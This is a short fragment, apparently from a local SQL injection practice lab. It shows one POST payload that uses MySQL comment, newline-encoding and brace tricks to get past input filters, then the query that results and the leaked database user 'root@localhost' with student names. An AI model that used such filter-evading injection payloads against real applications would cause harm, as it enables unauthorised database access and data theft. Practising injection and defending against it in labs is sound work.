 Enable Post data Enable Referrer
Post data
id=.7union select/*!%0auser()*/,-- sss%0astu_name,\Nfrom{xx(student)}
id : submit
Notice: Use of undefined constant id - assumed 'id' in E:\phpStudy\WWW\sqlinject\sqlinject.php on line 13
select * from student where stu_id=.7union select/*! user()*/,-- sss stu_name,\Nfrom{xx(student)}
root@localhost
root@localhost wangping
root@localhost liusai